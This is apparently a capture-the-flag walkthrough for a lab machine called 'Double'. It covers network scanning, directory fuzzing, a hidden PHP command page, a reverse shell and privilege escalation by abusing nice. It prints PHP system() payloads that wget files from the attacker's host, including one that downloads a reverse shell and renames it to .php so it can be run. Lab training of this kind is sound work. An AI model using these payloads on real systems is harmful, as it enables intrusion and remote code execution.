Double
netdiscover scan
target ip – 192.168.56.111


nmap ping scan
target ip – 192.168.56.111

nmap tcp scan
tcp port – 22, 25, 80, 8080


Directory FUZZ:
hidden directory - production



file fuzz:
hidden file – index.php on subdirectoryproduction



main web interface:
1. Issue php command
2. Start with basic commands like phpinfo();
3. If that is successful, move on to more complex commands like downloading reverse shell and executing it.

payload for command:
<?php phpinfo(); ?>


payload for test download:
<?php system("wget http://192.168.56.106/hello.txt"); ?>
Observe that text file is downloaded to target system





payload for reverse shell:
<?php system("wget http://192.168.56.106/shell.txt; mv shell.txt shell.php"); ?>

1. Edit reverse shell.
2. Rename reverse shell to extension ending with txt.
3. Issue command to download reverse shell with a txt extension.
4. Once the reverse shell is downloaded, change its extension from txt to php
5. Browse the malicious php file to trigger reverse shell.

Logs showing downloading of reverse shel is successful:


Initial foothold:


Privilege escalation, abusing nice


Get fox’s flag


Get root’s flag
